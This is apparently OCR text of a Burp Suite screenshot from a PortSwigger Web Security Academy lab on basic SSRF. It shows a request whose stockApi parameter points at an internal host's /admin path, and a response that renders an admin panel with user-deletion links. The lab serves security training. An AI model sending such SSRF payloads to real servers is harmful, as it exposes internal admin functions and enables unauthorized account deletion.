 请求
美化 Raw Hex Chinese MarkInfo \n
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:133.0)
Gecko/20100101 Firefox/133.0
5 Accept: */*
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a9a00ff04ae70da8260a14a00920027.web-security-academy.net
/product?productId=2
9 Content-Type: application/x-www-form-urlencoded
0 Content-Length: 46
1 Origin:
https://0a9a00ff04ae70da8260a14a00920027.web-security-academy.net
2 Sec-Fetch-Dest: empty
3 Sec-Fetch-Mode: cors
4 Sec-Fetch-Site: same-origin
5 Priority: u=0
6 Te: trailers
7
8 stockApi=http%3A%2F%2F192.168.0.110:8080/admin
响应
美化 Raw Hex 页面渲染 Chinese MarkInfo CollectInfo
WebSecurity
Academy
Basic SSRF against another back-
end system
Back to lab description
LAB Not solved
Home | Admin panel | My account
Users
wiener - Delete
carlos - Delete
Inspector
笔记